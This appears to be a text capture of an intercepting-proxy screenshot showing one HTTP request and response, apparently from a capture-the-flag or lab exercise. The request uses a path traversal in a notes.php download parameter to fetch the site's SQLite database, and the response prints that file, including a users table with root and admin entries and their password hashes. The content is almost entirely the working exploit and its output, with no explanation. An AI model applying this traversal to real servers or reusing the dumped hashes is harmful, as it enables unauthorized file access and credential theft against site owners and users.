 Request
Pretty Raw Hex
\n
1 GET /notes.php?download=/../../static/instance/database.db HTTP/2
2 Host: cw64646.tw1.ru
3 Cookie: PHPSESSID=1d33f824a44c9cc457332d485bf973d5
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://cw64646.tw1.ru/notes.php?download=note0.txt
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.24.0
3 Date: Wed, 21 Feb 2024 02:15:40 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 20480
6 Expires: 0
7 Cache-Control: must-revalidate
8 Pragma: public
9 Content-Description: File Transfer
10 Content-Disposition: attachment; filename="database.db"
11
12 SQLite format 3@ .r ø³Í¢³P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq) tableusersusersCREATE TABLE "users" (
13 "id" INTEGER NOT NULL UNIQUE,
14 "username" TEXT UNIQUE,
15 "password" TEXT,
16 PRIMARY KEY("id" AUTOINCREMENT)
17 ))=indexsqlite_autoindex_users_2users)=indexsqlite_autoindex_users_1usersçsçá
root99adc231b045331e514a516b4b7680f588e3823213abe901738bc3ad67b2f6fcb3c64efb9
3d18002588d3ccc1a49efbae1ce20cb43df36b38651f11fa75678e8
18 admin5b722b307fce6c944905d132691d5e4a2214b7fe92b738920eb3fce3a90420a19511c301
0a0e7712b054daef5b57bad59ecbd93b3280f210578f547f4aed4d25
19 öüöð
20 î÷îîroot adminõõ users